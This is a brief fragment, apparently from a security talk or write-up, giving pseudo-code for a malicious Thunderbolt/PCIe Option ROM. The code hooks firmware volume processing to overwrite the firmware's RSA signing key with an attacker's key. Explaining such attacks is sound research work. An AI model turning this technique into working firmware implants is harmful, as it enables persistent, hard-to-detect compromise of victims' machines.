 static uint8_t our_rsakey[256] = { ... };
int our_ProcessFirmwareVolume(EFI_FV * fv)
{
EFI_FILE * file = find_file(fv, rsakey_guid);
if (file) {
memcpy(file->data, our_rsakey, 256);
fixup_fvh(file);
fixup_fvh(fv);
}
return old_ProcessFirmwareVolume(fv);
}
(Pseudo-code for our Thunderbolt/PCIe Option ROM)